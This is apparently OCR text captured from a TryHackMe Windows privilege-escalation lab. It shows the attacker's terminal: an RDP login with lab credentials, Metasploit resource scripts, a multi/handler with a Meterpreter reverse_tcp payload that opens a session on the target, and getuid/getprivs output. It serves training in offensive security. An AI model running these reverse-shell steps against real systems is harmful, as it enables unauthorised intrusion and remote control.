 TryHackMe | Windows ...
FreeRDP: 10.10.165.76
msfconsole -r handler.rc
01:06 AM
msfconsole -r handler.rc
sudo openvpn SecSploit.ovpn
xfreerdp /u:user /p:password321 /cert:ignore /v:10.10.165.76
msfconsole -r web_delivery.rc
msfcons
+ -- --=[ 2189 exploits - 1160 auxiliary - 400 post       ]
+ -- --=[ 600 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 9 evasion                                       ]
Metasploit tip: After running db_nmap, be sure to
check out the result of hosts and services
[*] Processing handler.rc for ERB directives.
resource (handler.rc)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (handler.rc)> set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
resource (handler.rc)> set LHOST 10.6.52.119
LHOST => 10.6.52.119
resource (handler.rc)> set LPORT 1234
LPORT => 1234
resource (handler.rc)> run
[*] Started reverse TCP handler on 10.6.52.119:1234
[*] Sending stage (200262 bytes) to 10.10.165.76
[*] Meterpreter session 1 opened (10.6.52.119:1234 -> 10.10.165.76:49847 ) at 2022-01-14 17:05:59 -0500
meterpreter > getuid
Server username: WIN-QBA94KB3IOF\admin
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeChangeNotifyPrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
meterpreter > _